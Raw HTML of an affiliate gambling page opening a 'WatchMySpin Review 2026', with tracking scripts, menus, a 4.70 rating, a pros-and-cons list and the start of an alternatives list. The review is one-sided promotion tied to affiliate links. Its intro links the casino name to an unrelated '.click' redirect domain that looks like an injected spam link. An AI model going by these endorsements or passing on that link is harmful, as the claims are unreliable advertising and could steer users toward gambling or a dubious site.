!important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wegamble.org/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=472900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://wegamble.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wegamble.org/wp-json/wp/v2/review/3067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wegamble.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://wegamble.org/?p=3067' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wegamble.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwegamble.org%2Fcasino-reviews%2Fwatchmyspin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wegamble.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwegamble.org%2Fcasino-reviews%2Fwatchmyspin%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.2 stt:1,4;" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9JLZVT');</script>
<!-- End Google Tag Manager -->
<link rel="icon" href="https://wegamble.org/wp-content/uploads/2025/01/logo-m.png" sizes="32x32" />
<link rel="icon" href="https://wegamble.org/wp-content/uploads/2025/01/logo-m.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wegamble.org/wp-content/uploads/2025/01/logo-m.png" />
<meta name="msapplication-TileImage" content="https://wegamble.org/wp-content/uploads/2025/01/logo-m.png" />

</head>

<body class="review-template-default single single-review postid-3067"  data-tracking="{&quot;event&quot;:&quot;page_init&quot;,&quot;page_id&quot;:3067,&quot;page_version_id&quot;:null,&quot;page_authors&quot;:[&quot;Alyx Tzamantanis&quot;],&quot;page_verifiers&quot;:[],&quot;page_contributors&quot;:[],&quot;date_published&quot;:&quot;2024-05-22 11:33:38&quot;,&quot;date_last_updated&quot;:&quot;2025-01-21 10:57:01&quot;,&quot;wordpress_is_preview&quot;:false,&quot;wordpress_environment_type&quot;:&quot;production&quot;,&quot;page_template&quot;:&quot;post&quot;,&quot;page_segment&quot;:null,&quot;page_sub_segment&quot;:null,&quot;page_vertical&quot;:null,&quot;page_sub_vertical&quot;:null,&quot;page_product_category&quot;:null,&quot;page_sub_product_categroy&quot;:null,&quot;page_topic&quot;:null,&quot;page_payment_type&quot;:null,&quot;page_localization&quot;:null,&quot;page_language&quot;:&quot;en&quot;,&quot;list_ids&quot;:[],&quot;tags&quot;:[]}">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9JLZVT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<header class="ac-header">
	<div class="_inner">
		<div class="_brand">
			<a href="https://wegamble.org" aria-label="wegamble">
				
<div class="_logo">
	<!-- Desktop logo -->
	<svg class="_i" width="162" height="38" fill="none" xmlns="http://www.w3.org/2000/svg">
		<path d="M44.688 33.192l2.529-3.12a6.742 6.742 0 004.66 1.922 6.864 6.864 0 002.851-.505c.746-.34 1.119-.81 1.119-1.408 0-1.01-.827-1.517-2.479-1.519-.668.016-1.335.07-1.998.16s-1.33.143-1.998.16c-2.746 0-4.12-.987-4.121-2.962.02-.619.265-1.21.687-1.662a4.214 4.214 0 011.596-1.2 6.071 6.071 0 01-2.913-5.392 5.837 5.837 0 012.004-4.545 7.151 7.151 0 014.952-1.802 7.81 7.81 0 013.85.874l1.567-1.825 2.764 2.514-1.902 1.39a6.302 6.302 0 01.99 3.551c0 1.944-.593 3.5-1.782 4.666a6.14 6.14 0 01-4.497 1.749c-.39-.006-.778-.032-1.165-.079l-.655-.096a4.23 4.23 0 00-.857.344c-.495.23-.742.467-.742.712 0 .425.367.641 1.104.641a9.571 9.571 0 001.66-.242 10.132 10.132 0 011.998-.24c3.883 0 5.825 1.564 5.825 4.69 0 1.725-.777 3.086-2.33 4.081-1.553.995-3.43 1.49-5.627 1.481a11.77 11.77 0 01-7.09-2.338zm3.997-15.52c-.048.892.25 1.768.83 2.446a2.913 2.913 0 002.263.922 2.73 2.73 0 002.19-.898c.517-.6.78-1.422.79-2.47a3.122 3.122 0 00-.822-2.19 2.77 2.77 0 00-2.15-.904 2.961 2.961 0 00-2.9 1.883 2.97 2.97 0 00-.201 1.205v.006zm22.511 9.408c-.361.6-.992 1.085-1.893 1.459a7.205 7.205 0 01-2.82.568c-1.842 0-3.292-.462-4.348-1.385s-1.584-2.23-1.582-3.921c0-1.983.743-3.538 2.228-4.665 1.486-1.128 3.598-1.688 6.338-1.68.562.014 1.12.094 1.663.24 0-2.015-1.273-3.022-3.821-3.024a8.465 8.465 0 00-3.786.752l-.874-3.102a11.21 11.21 0 014.908-.995c2.61 0 4.522.595 5.737 1.785 1.216 1.19 1.823 3.443 1.82 6.761v3.671c0 2.284.46 3.718 1.376 4.304a2.148 2.148 0 01-1.104 1.064c-.45.14-.919.209-1.39.201a2.203 2.203 0 01-1.55-.642 3.246 3.246 0 01-.902-1.39zm-.382-6.35a8.415 8.415 0 00-1.535-.21c-3.155 0-4.732 1.035-4.73 3.106 0 1.533.89 2.301 2.668 2.303 2.398 0 3.597-1.2 3.597-3.6V20.73zm27.003 8.062V18.057c0-2.251-1.006-3.377-3.02-3.377a3.184 3.184 0 00-1.724.528 3.08 3.08 0 00-1.165 1.216v12.368h-4v-11.37a2.646 2.646 0 00-.783-2.01c-.522-.496-1.257-.743-2.205-.743a3.118 3.118 0 00-1.636.56 3.808 3.808 0 00-1.288 1.233v12.33H78v-17.13h2.75l.815 1.505a5.548 5.548 0 014.3-1.825c2.267 0 3.977.619 5.128 1.857a5.182 5.182 0 012.094-1.353 7.614 7.614 0 012.686-.504c1.907 0 3.39.547 4.45 1.641 1.06 1.095 1.591 2.598 1.591 4.511v11.313l-3.996-.015zm9.679-1.265l-.894 1.265h-2.254V4.957l4.002-.966v8.001a6.552 6.552 0 013.495-.977c2.505 0 4.524.792 6.058 2.377 1.534 1.584 2.301 3.613 2.301 6.088 0 2.869-.777 5.138-2.33 6.808-1.554 1.67-3.647 2.504-6.28 2.504a6.696 6.696 0 01-4.098-1.265zm.854-12.112v8.945a2.949 2.949 0 002.379 1.038c1.928 0 3.295-.457 4.101-1.373.806-.915 1.208-2.382 1.206-4.4 0-3.477-1.662-5.216-4.986-5.216-1.187 0-2.087.335-2.7 1.006zm13.896-10.03l3.996-.959V23.69c0 2.11.629 3.374 1.887 3.79-.617 1.167-1.673 1.75-3.166 1.75-1.812 0-2.717-1.259-2.717-3.776V5.385zm22.677 16.191H132.69c.076 1.36.545 2.422 1.407 3.184s2.027 1.141 3.495 1.137c1.824 0 3.209-.475 4.157-1.426l1.552 3.041c-1.408 1.143-3.507 1.715-6.297 1.715-2.61 0-4.674-.766-6.192-2.298-1.519-1.531-2.278-3.67-2.278-6.414 0-2.696.834-4.882 2.502-6.558a8.154 8.154 0 016-2.513c2.486 0 4.478.742 5.977 2.225 1.499 1.483 2.25 3.37 2.254 5.662-.037.758-.153 1.51-.344 2.245zm-12.084-3.023h8.423c-.277-2.506-1.663-3.759-4.156-3.759-2.289 0-3.712 1.253-4.267 3.759zM20.126 28.83H18.67l-4.69-10.528L9.292 28.83H7.835L1.363 11.371h4.203l3.437 10.225 4.188-10.225h1.436l4.334 10.292 3.708-10.292h3.932l-6.475 17.46zm22.856-7.7H30.749c.075 1.36.544 2.422 1.406 3.184.874.758 2.04 1.134 3.495 1.134 1.82 0 3.204-.474 4.154-1.423l1.555 3.056c-1.406 1.14-3.506 1.711-6.3 1.711-2.61 0-4.673-.765-6.192-2.294-1.518-1.53-2.278-3.668-2.278-6.415 0-2.698.834-4.884 2.502-6.56a8.156 8.156 0 016-2.51c2.486 0 4.479.74 5.98 2.221 1.5 1.481 2.251 3.37 2.251 5.665-.037.754-.152 1.5-.34 2.23zM30.9 18.12h8.42c-.275-2.507-1.66-3.76-4.156-3.758-2.291 0-3.713 1.252-4.264 3.758z" fill="#0D0E0E"/><path d="M147.21 23.497a5.742 5.742 0 015.187-5.687 5.733 5.733 0 016.173 4.596 5.751 5.751 0 01-3.427 6.425 5.721 5.721 0 01-6.261-1.252 5.582 5.582 0 01-1.672-4.082z" fill="#FC3232"/>
	</svg>

	<!-- Mobile logo -->
	<svg class="_i _mobile" width="38" height="18" xmlns="http://www.w3.org/2000/svg">
		<g fill="none"><path fill="#0D0E0E" d="M18.586 17.5h-1.442L12.499 7.248 7.853 17.5H6.411L0 .5h4.163l3.405 9.956L11.717.5h1.422l4.293 10.022L21.105.5H25z"/><path d="M27 11.971a5.493 5.493 0 012.46-4.555 5.505 5.505 0 017.295 1.098 5.5 5.5 0 011.009 5.077 5.497 5.497 0 01-1.37 2.29 5.49 5.49 0 01-6.004 1.198 5.49 5.49 0 01-1.786-1.199 5.345 5.345 0 01-1.603-3.909z" fill="#FC3232"/></g>
	</svg>
</div>
			</a>
		</div>
		
<div class="ac-auto-search _empty">
	<span data-action="search:toggle"><i class="ac-icon-search"></i></span>
	<div class="_form-container">
		<form action="https://wegamble.org/" class="_form" autocomplete="off">
			<span class="_submit">
				<i class="ac-icon-search"></i>
			</span>
			<input type="text" name="s" class="_input" placeholder="Search..." data-action="search:input" autocomplete="off">
			<span class="_close" data-action="search:close"><i class="ac-icon-close"></i></span>
		</form>
	</div>
</div>
		<div class="_nav">
							<nav class="ac-nav">
					<ul id="menu-primary" class="menu"><li id="menu-item-10" class="ac-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10"><a href="#">All Gambling Sites</a><div class="_mega-container">
<ul class="sub-menu">
	<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11"><a href="#">Game Type</a>
	<ul class="sub-menu">
		<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://wegamble.org/slots-sites/">Slot sites</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://wegamble.org/roulette-sites/">Roulette Sites</a></li>
		<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://wegamble.org/blackjack-sites/">Blackjack Sites</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://wegamble.org/baccarat-sites/">Baccarat Sites</a></li>
		<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://wegamble.org/video-poker-sites/">Video Poker Sites</a></li>
	</ul>
</li>
	<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="#">Sport</a>
	<ul class="sub-menu">
		<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://wegamble.org/soccer-betting-sites/">Soccer Gambling Sites</a></li>
		<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://wegamble.org/nfl-gambling-sites/">NFL Gambling Sites</a></li>
		<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://wegamble.org/nhl-gambling-sites/">NHL Gambling Sites</a></li>
		<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://wegamble.org/nba-gambling-sites/">NBA Gambling Sites</a></li>
		<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://wegamble.org/baseball-gambling-sites/">Baseball Gambling Sites</a></li>
		<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://wegamble.org/esports-gambling-sites/">eSports Gambling Sites</a></li>
	</ul>
</li>
	<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">Payment Method</a>
	<ul class="sub-menu">
		<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://wegamble.org/real-money-gambling-sites/">Real Money Gambling Sites</a></li>
		<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://wegamble.org/paypal-gambling-sites/">PayPal Gambling Sites</a></li>
		<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://wegamble.org/skrill-gambling-sites/">Skrill Gambling Sites</a></li>
		<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://wegamble.org/neteller-gambling-sites/">Neteller Gambling Sites</a></li>
	</ul>
</li>
	<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a href="#">Cryptocurrency</a>
	<ul class="sub-menu">
		<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://wegamble.org/crypto-gambling/">Crypto Gambling Sites</a></li>
		<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://wegamble.org/ethereum-gambling/">Ethereum Gambling Sites</a></li>
		<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://wegamble.org/dogecoin-gambling/">Dogecoin Gambling Sites</a></li>
		<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://wegamble.org/litecoin-gambling/">Litecoin Gambling Sites</a></li>
	</ul>
</li>
</ul>
</div> <!-- // ._mega-container --></li>
<li id="menu-item-34" class="ac-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34"><a href="https://wegamble.org/online-casinos/">Casinos</a><div class="_mega-container">
<ul class="sub-menu">
	<li id="menu-item-6233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6233"><a href="#">Game Type</a>
	<ul class="sub-menu">
		<li id="menu-item-6228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6228"><a href="https://wegamble.org/slots-casinos/">Slots Casinos</a></li>
		<li id="menu-item-6229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6229"><a href="https://wegamble.org/roulette-casinos/">Roulette Casinos</a></li>
		<li id="menu-item-6230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6230"><a href="https://wegamble.org/blackjack-casinos/">Blackjack Casinos</a></li>
		<li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="https://wegamble.org/video-poker-casinos/">Video Poker Casinos</a></li>
	</ul>
</li>
	<li id="menu-item-6234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6234"><a href="#">Payment Method</a>
	<ul class="sub-menu">
		<li id="menu-item-6235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6235"><a href="https://wegamble.org/real-money-casinos/">Real Money Casinos</a></li>
		<li id="menu-item-6236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6236"><a href="https://wegamble.org/paypal-casinos/">PayPal Casinos</a></li>
		<li id="menu-item-6237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237"><a href="https://wegamble.org/skrill-casinos/">Skrill Casinos</a></li>
		<li id="menu-item-6239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6239"><a href="https://wegamble.org/neteller-casinos/">Neteller Casinos</a></li>
	</ul>
</li>
	<li id="menu-item-6240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6240"><a href="#">Cryptocurrency</a>
	<ul class="sub-menu">
		<li id="menu-item-6241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6241"><a href="https://wegamble.org/best-crypto-casinos/">Crypto Casinos</a></li>
		<li id="menu-item-6242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6242"><a href="https://wegamble.org/best-ethereum-casinos/">Ethereum Casinos</a></li>
		<li id="menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6243"><a href="https://wegamble.org/best-litecoin-casinos/">Litecoin Casinos</a></li>
		<li id="menu-item-6244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6244"><a href="https://wegamble.org/best-dogecoin-casinos/">Dogecoin Casinos</a></li>
	</ul>
</li>
	<li id="menu-item-6245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6245"><a href="#">Mobile Casinos</a>
	<ul class="sub-menu">
		<li id="menu-item-6247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6247"><a href="https://wegamble.org/online-casino-apps/">Online Casino Apps</a></li>
		<li id="menu-item-6246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6246"><a href="https://wegamble.org/real-money-casino-apps/">Real Money Casino Apps</a></li>
		<li id="menu-item-6248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6248"><a href="https://wegamble.org/paypal-casino-apps/">PayPal Casino Apps</a></li>
		<li id="menu-item-6249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6249"><a href="https://wegamble.org/skrill-casino-apps/">Skrill Casino Apps</a></li>
		<li id="menu-item-6250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6250"><a href="https://wegamble.org/neteller-casino-apps/">Neteller Casino Apps</a></li>
	</ul>
</li>
</ul>
</div> <!-- // ._mega-container --></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35 _drop-down"><a href="https://wegamble.org/betting-sites/">Sports Betting</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="https://wegamble.org/soccer-betting-sites/">Soccer Betting Sites</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="https://wegamble.org/cricket-betting-sites/">Cricket Betting Sites</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://wegamble.org/ufc-betting-sites/">UFC Betting Sites</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="https://wegamble.org/nfl-betting-sites/">NFL Betting Sites</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://wegamble.org/best-crypto-esports-betting-sites/">eSports Betting Sites</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://wegamble.org/fifa-betting-sites/">FIFA World Cup Betting Sites</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42 _drop-down"><a href="https://wegamble.org/casino-reviews/">Casino Reviews</a></li>
<li id="menu-item-7073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7073 _drop-down"><a href="https://wegamble.org/sweepstakes-casinos/">Sweepstakes</a></li>
</ul>				</nav>
					</div>
		
<div class="_lang" data-action="lang-switch:append">
	<div class="_trigger" data-action="lang-switch:trigger">
		<svg width="24" height="24" class="_flag-icon">
			<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#US"></use>
		</svg>
				<span>en</span>
			</div>
</div>
		<div class="_toggle-burger-menu" data-action="burger:toggle">
			<i class="ac-icon-menu"></i>
		</div>
	</div>
</header>

<main class="ac-container">
	<div id="review-hero-banner" class="review-module review-module--hero">
	<div class="_outer">
		<div class="review-module--hero__info">
			<div class="review-module--hero__info-content">
				<div class="review-module--hero__info-date">
					Updated 12 months ago				</div>
				<div class="review-module--hero__head-title">
					<h1>WatchMySpin Review 2026</h1>
				</div>
				<div class="review-module--hero__author author">
    <div class="author-pic">
        <a href="https://wegamble.org/author/alyxt/" class="author-name">
            <img src="https://wegamble.org/wp-content/uploads/2025/02/author-alyx.png" alt="Alyx Tzamantanis">
        </a>
    </div>
    <div class="author-content">
        <div class="author-content__reviewed">         
            Reviewed by     
        </div>
        <div class="author-content__position">         
            Casino Expert          
            <a class="author-content__position-link" href="https://wegamble.org/author/alyxt/">          
                Alyx Tzamantanis          
                <i class="ac-icon-nav-right"></i>
            </a>
        </div>
    </div>
</div>			</div>
			<div class="review-module--hero__info-rating">
				<div class="review-module--hero__info-column">
					<div class="review-module--hero__rating-title">Final Rating</div>
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.70</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Excellent 
					</span>
	</div>
	</div>
				</div>
				<div class="review-module--hero__info-column review-module--hero__info-column-pic">
										<img src="https://media.wegamble.org/wp-content/uploads/2022/04/WatchMySpin-logl.png" alt="WatchMySpin" loading="lazy" fetchpriority="low" width="128" height="128">
									</div>
			</div>
		</div>

		<div class="review-module--hero__block">
			<div class="review-module--hero__block_info">
				<div class="review-module--hero__block-top">
					<span>Welcome Package</span>
					
									</div>
				<a class="review-module--hero__block-title" href="https://links.wegamble.org/links?code=693292814a5bcb6231946732" target="_blank" rel="nofollow"
				 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e2fa814a996d4679bd&quot;,&quot;partner_brand_name&quot;:&quot;WatchMySpin&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693292814a5bcb6231946732&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Up to 100 USD Welcome Package + 20 Free Spins&quot;}"				>Up to 100 USD Welcome Package + 20 Free Spins</a>
			</div>
						<div class="review-module--hero__block-btn">
				<a href="https://links.wegamble.org/links?code=693292814a5bcb6231946732" class="_btn _btn-primary" target="_blank" rel="nofollow" 				 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e2fa814a996d4679bd&quot;,&quot;partner_brand_name&quot;:&quot;WatchMySpin&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693292814a5bcb6231946732&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Play on WatchMySpin&quot;}"				>
					Play On WatchMySpin <i class="ac-icon-external"></i>
				</a>
			</div>
		</div>

	</div>
</div>
<section class="review-content" >
	<div class="review-content-container" >
		<div class="review-content-modules" >
		<div class="review-module review-module--text" id="" >
	<div class="_outer" >
		<div class="_inner" >
									<p>This 2025 <a rel="nofollow" href="http://mithimapper.click/r/100202w19GXqFz1212">WatchMySpin</a> review is what you’ve been waiting for!</p>
<p>I have spent the last week playing dozens of games at this casino and can now provide you with a comprehensive list of pros and cons.</p>
<p>Is WatchMySpin the right option for you, or should you play elsewhere? Find out in this in-depth analysis.</p>
<p>It’s go time!</p>
		</div>
	</div>
</div>
<div class="review-module review-module--pros-cons" id="key-takeaways" >
	<div class="_outer" >
		<div class="_inner" >
			<div class="_label" >WATCHMYSPIN REVIEW</div>
			<h2 class="_title">Key Takeaways</h2>
			<div class="_text" ><p>I realize that you may not have time to read my detailed review. If this is the case for you, simply read this WatchMySpin review summary.</p>
</div>
							<h3>Pros of WatchMySpin</h3>
				<ul class="list-advantage__items">
		<li class="list-positive">
		<strong>Reputation.. — </strong>WatchMySpin has a clean reputation with virtually no bad reviews on the Internet.	</li>
		<li class="list-positive">
		<strong>Licenses.. — </strong>WatchMySpin has licenses in the following locations: United Kingdom, Malta. These are considered among the best countries to be licensed in.	</li>
		<li class="list-positive">
		<strong>Customer Support.. — </strong>In general, WatchMySpin&#8216;s support is available to speak with and they handle most complaints well.	</li>
		<li class="list-positive">
		<strong>Promotions.. — </strong>If you want promotions that make games interesting, WatchMySpin is a good option.	</li>
		<li class="list-positive">
		<strong>VIP Program.. — </strong>WatchMySpin offers excellent benefits for their VIPs, including: free spins, cash bonuses, frequent exclusive bonuses.	</li>
		<li class="list-positive">
		<strong>Ease of use.. — </strong>WatchMySpin platform offers you a pleasant user experience.	</li>
		<li class="list-positive">
		<strong>Theme &amp; Design.. — </strong>WatchMySpin has an eye-catching and pleasant design.	</li>
		<li class="list-positive">
		<strong>Mobile Experience.. — </strong>WatchMySpin is a great pick if you like playing on your mobile.	</li>
	</ul>
										<h3>Cons of WatchMySpin</h3>
				<ul class="list-advantage__items">
		<li class="list-negative">
		<strong>Lengthy Registration Process.. — </strong>It will require many steps to register your account on WatchMySpin. It may take a few minutes for you to start playing.	</li>
	</ul>
					</div>
	</div>
</div>
<div class="review-module review-module--alternatives" id="watchmyspin-alternatives" >
	<div class="_outer">
		<div class="_label">WATCHMYSPIN REVIEW</div>
		<h2 class="_title">WatchMySpin Alternatives</h2>

		<div class="_alternatives">
			<div class='alternative'>
	<div class='alternative__index'>1</div>
	<div class='alternative__header'>
					<a href="https://links.wegamble.org/links?code=693293224a5bcb6231947dc6" target="_blank"
